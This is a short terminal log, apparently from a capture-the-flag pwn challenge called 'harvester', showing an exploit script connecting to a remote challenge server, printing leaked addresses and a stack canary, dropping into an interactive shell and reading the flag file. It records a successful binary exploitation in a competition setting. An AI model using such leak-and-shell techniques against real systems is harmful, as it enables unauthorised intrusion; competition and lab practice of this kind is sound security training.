 (bionic)blackb3ard@localhost:~/Desktop/cyberapocalypse/pwn_harvester_SOLVED$ python3 exploit_template.py
[+] Opening connection to 165.227.232.115 on port 32186: Done
b'\x1b[1;36m\nChoose weapon:\n\n[1] \xf0\x9f\x97\xa1\t\t[2] \xf0\x9f\x92\xa3\n[3] \xf0\x9f\x8f\xb9\t\t[4] \xf0\x9f\x94\xab\n>'
b'\x1b[1;36m\nChoose weapon:\n\n[1] \xf0\x9f\x97\xa1\t\t[2] \xf0\x9f\x92\xa3\n[3] \xf0\x9f\x8f\xb9\t\t[4] \xf0\x9f\x94\xab\n>'
[*] 0x7f27ea014760
[*] 0x7f27e9f30000
[*] 0x185d9c37e8f34d00
[*] Switching to interactive mode
This did not work as planned..
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt  harvester  libc.so.6
$ cat flag.txt
CHTB{h4rv35t3r_15_ju5t_4_b1g_c4n4ry}
$